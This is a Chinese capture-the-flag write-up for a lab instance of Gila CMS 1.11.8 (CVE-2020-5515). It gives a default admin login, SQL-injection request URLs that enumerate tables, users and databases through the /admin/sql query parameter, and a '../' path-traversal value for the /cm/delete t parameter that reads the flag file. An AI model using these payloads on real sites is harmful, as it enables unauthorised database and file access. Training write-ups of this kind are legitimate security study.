春秋云镜 CVE-2020-5515 Gila CMS 1.11.8 sql注入

靶标介绍

Gila CMS是一套基于PHP和MySQL的开源内容管理系统(CMS)。

Gila CMS 1.11.8版本中的/admin/sql?query=存在SQL注入漏洞。该漏洞源于基于数据库的应用缺少对外部输入SQL语句的验证。攻击者可利用该漏洞执行非法SQL命令。



启动场景



漏洞利用



/admin进入后台管理界面,admin@admincom/admin





请求/admin/sql

http://eci-2ze16snbrsmbebha16x7.cloudeci1.ichunqiu.com/admin/sql





“Show Tables”http://eci-2ze16snbrsmbebha16x7.cloudeci1.ichunqiu.com/admin/sql?query=SHOW%20TABLES





参数query存在注入(内联查询)

http://eci-2ze16snbrsmbebha16x7.cloudeci1.ichunqiu.com/admin/sql?query=SELECT%20VERSION(),USER()



获取当前数据库

http://eci-2ze16snbrsmbebha16x7.cloudeci1.ichunqiu.com/admin/sql?query=SELECT%20database(),USER()

获取所有数据库

http://eci-2ze16snbrsmbebha16x7.cloudeci1.ichunqiu.com/admin/sql?query=SELECT%20database(),(select group_concat(SCHEMA_NAME) from information_schema.SCHEMATA)







未找到flag,尝试GilaCMS 1.11.8 – ‘/cm/delete?t=’ LFI(本地文件包含)

http://eci-2ze16snbrsmbebha16x7.cloudeci1.ichunqiu.com/admin/content/post





burp抓包,删除任意帖子,将参数t的值更改为“…/…/…/…/…/…/…/…/flag

得到flag

flag{1339008e-e847-4a9b-9161-d04941e80be6}